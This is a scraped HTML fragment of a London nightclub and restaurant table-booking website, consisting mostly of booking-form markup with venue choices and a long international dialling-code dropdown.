<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Novikov">Novikov</option><option value="Sexy Fish">Sexy Fish</option><option value="Amazonico">Amazonico</option><option value="Bagatelle London">Bagatelle London</option><option value="Coya Mayfair">Coya Mayfair</option><option value="Hovarda Soho">Hovarda Soho</option><option value="IT London">IT London</option><option value="Inca">Inca</option><option value="MNKY Hse">MNKY Hse</option><option value="Park Chinois">Park Chinois</option><option value="Restaurant Ours">Restaurant Ours</option><option value="Sumosan Twiga">Sumosan Twiga</option><option value="Nobu">Nobu</option><option value="The Windmill Soho">The Windmill Soho</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-764"><textarea name="textarea-764" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
    </div>
  </div>
</div>
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://nightclubslondon.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content"></div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<div id="pum-64" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:64,&quot;slug&quot;:&quot;table-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-64&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-64" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_697d521ca5554" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f57-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/entry-price-cirque-le-soir-london/#wpcf7-f57-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="57" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:57,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
